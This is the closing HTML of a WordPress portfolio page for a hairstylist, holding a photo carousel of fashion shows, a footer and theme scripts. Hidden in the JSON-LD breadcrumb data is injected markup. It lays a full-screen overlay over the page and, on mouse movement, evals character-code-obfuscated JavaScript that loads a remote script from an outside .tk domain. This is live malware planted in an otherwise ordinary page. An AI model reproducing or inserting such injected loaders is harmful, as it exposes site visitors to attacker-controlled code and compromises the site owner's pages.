					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383@2x.jpg 2x" width="500" height="383" alt="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" data-id="2117" data-rel="iLightbox[gallery]" data-title="Vivienne Tam FW17 2.15.17 - photo by Andrew Werner, AHW_3911" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/vivienne-tam-fw17-2-15-17-photo-by-andrew-werner-ahw_3911/" aria-label="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383@2x.jpg 2x" width="500" height="383" alt="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" data-id="2111" data-rel="iLightbox[gallery]" data-title="Supima SS19 9.6.18 - photo by Andrew Werner, AHW_4042" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/supima-ss19-9-6-18-photo-by-andrew-werner-ahw_4042/" aria-label="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383.png" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383.png 1x, http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383@2x.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.56.24 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" data-id="2108" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.56.24 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-56-24-pm/" aria-label="Screen Shot 2019-01-31 at 8.56.24 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383.png" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383.png 1x, http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383@2x.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.25.58 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" data-id="2105" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.25.58 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-25-58-pm/" aria-label="Screen Shot 2019-01-31 at 8.25.58 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383@2x.jpg 2x" width="500" height="383" alt="S5" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" data-id="2102" data-rel="iLightbox[gallery]" data-title="S5" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/s5/" aria-label="S5"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/uploads/fusion-scripts/7323f9537073906e1e61b10e647e4ce1.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Shows","item":"http:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/shows\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
